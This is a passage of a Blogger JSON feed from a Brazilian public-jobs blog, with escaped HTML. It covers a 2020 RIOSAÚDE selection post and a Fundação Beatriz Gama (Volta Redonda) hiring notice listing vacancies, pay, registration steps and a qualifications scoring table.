\/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6243208469233281314\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/riosaude-abre-processo-seletivo-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6243208469233281314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6243208469233281314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/riosaude-abre-processo-seletivo-para.html","title":"RIOSAÚDE abre PROCESSO SELETIVO para MÉDICOS - 60 vagas - Salários até R$ 11.029,13 - Inscrições entre 03-07\/06 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtnaBrN9baNcCqSJCg6HcYHAWcBauTh13OAF_2ZoGiTkAinGdaluoOX6GKGpFtzAjUViVr7HJ-WWsc_f5ujLIEwzzSY4BbV40Ntbhvo2Y9bTLyA_-NIf16WBebLGtwoS_AuqrtwojyP8\/s72-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-4976394398314607113"},"published":{"$t":"2020-05-22T18:31:00.001-03:00"},"updated":{"$t":"2020-05-22T18:31:47.667-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"FUNDAÇÃO BEATRIZ GAMA (Volta Redonda - RJ) abre PROCESSO SELETIVO - 31 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL ao SUPERIOR - Salários até R$ 1.540,00 - Inscrições até 25\/05 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU2rXT02Dh6naHRO-GPa6s-lvTUfWmzYcMfkbmPMizrkpCf-2xjUFGqNedH2pq2e_MNLMFUxzjZo98-FfCYB7o3Jp7PGdzRrHkuY2Z5MOYvmkFdfRTGzPbkn1axkriGHgih1dZlXCg5qg\/s1600\/menor-retirou-menina-da-fbg-sob-promessa-de-g-C%25C3%25B3pia.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"420\" data-original-width=\"690\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU2rXT02Dh6naHRO-GPa6s-lvTUfWmzYcMfkbmPMizrkpCf-2xjUFGqNedH2pq2e_MNLMFUxzjZo98-FfCYB7o3Jp7PGdzRrHkuY2Z5MOYvmkFdfRTGzPbkn1axkriGHgih1dZlXCg5qg\/s400\/menor-retirou-menina-da-fbg-sob-promessa-de-g-C%25C3%25B3pia.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EFBG - Fundação Beatriz Gama\u003C\/span\u003E\u003C\/b\u003E de \u003Cu\u003EVolta Redonda\u003C\/u\u003E, no estado do Rio de Janeiro, anunciou a realização de seu \u003Cu\u003Eprocesso seletivo simplificado\u003C\/u\u003E de edital nº 001\/2020 cujo objetivo é a contratação de \u003Cu\u003E31 novos profissionais\u003C\/u\u003E de diferentes níveis de escolaridade. As vagas a serem preenchidas na seleção são \u003Cu\u003Etemporárias e o contrato terá duração de 120 dias\u003C\/u\u003E, podendo ser prorrogado por igual período. Vagas ofertadas na FGB são para \u003Cu\u003Evários níveis de escolaridade.\u003C\/u\u003E As 31 vagas oferecidas no processo seletivo da Fundação Beatriz Gama (FBG) estão informadas na tabela abaixo:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\/Função\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EEscolaridade mínima\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Serviços Gerais Masculino\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E4\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental incompleto\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECozinheiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E4\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental completo e experiência mínima de um ano na função\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Educador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMotorista\u0026nbsp;CNH D\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental completo experiência mínima de um ano na função\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEducador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino médio completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino superior completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ENutricionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino superior completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Evencimento \u003C\/span\u003E\u003C\/b\u003Epara \u003Cu\u003Etodas as funções \u003C\/u\u003Eem disputa é de \u003Cu\u003ER$ 1.045,00\u003C\/u\u003E e a jornada de trabalho semanal será de 30 horas para as vagas de nível superior e de 40 horas para as demais vagas. Além do vencimento indicado, haverá mais \u003Cu\u003ER$ 200,00 referentes à gratificação social e R$ 250,00 de auxílio-alimentação.\u003C\/u\u003E Os \u003Cu\u003Ecargos de nível superior terão acréscimo de 15%\u003C\/u\u003E sobre o vencimento básico.\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EInscrições\u003C\/span\u003E\u003C\/b\u003E na FBG: até \u003Cu\u003E25 de maio de 2020\u003C\/u\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nCaso pretenda concorrer a uma das vagas fique atento, pois o \u003Cu\u003Eprazo de inscrição já está aberto e segue até o dia 25 de maio de 2020\u003C\/u\u003E. Os interessados deverão comparecer com a ficha de inscrição preenchida (disponível no Anexo II do edital e também fornecida no local), das 08h às 11h30 e das 13h15 às 16h30, na Sede da Fundação Beatriz Gama (FBG), que fica localizada na Rua Engenheiro Francisco Saboia Barbosa Filho, nº 3000, Sítio dos Carvalhos, bairro Retiro, em Volta Redonda - RJ.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nAlém do formulário preenchido, o \u003Cu\u003Ecandidato deverá apresentar a seguinte documentação\u003C\/u\u003E:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCurrículo com todas as informações detalhadas, incluindo escolaridade, cursos realizados e experiência profissional, além de todos os certificados\/comprovantes das informações prestadas;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\nLaudo médico, caso concorra às vagas destinadas a pessoas com deficiência (PCD);\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\nCópia do RG e CPF. \u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Cb\u003EEtapas da seleção\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Eprocesso seletivo FBG será composto\u003C\/u\u003E por prova de títulos, etapa de caráter eliminatório e classificatório. Além disso, conforme consta nos requisitos da função de Auxiliar de Serviços Gerais Masculino, será exigida prova prática.\u003C\/div\u003E\n\u003Cbr \/\u003EOs critérios de pontuação da prova de títulos são os seguintes:\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ETítulo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003EPontos por título\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EPontuação máxima\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EExperiência profissional na área do cargo em disputa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E0,5 pontos a cada seis meses completos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E5 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EExperiência profissional no serviço público na área do cargo em disputa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E0,5 pontos a cada seis meses completos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E5 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECursos de capacitação ou atualização na área com carga horária de 15 a 90 horas\/aula\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E0,5 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E3 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECursos de capacitação ou atualização na área com carga horária de 91 a 360 horas\/aula\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1,0 ponto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E4 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECurso de pós-graduação em nível de especialização\u0026nbsp;\u003Cem style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Elato sensu\u003C\/em\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E10 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECurso de mestrado na área do cargo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E10 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECurso de doutorado na área do cargo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E15 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAprovação em concurso público ou processo seletivo na área do cargo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 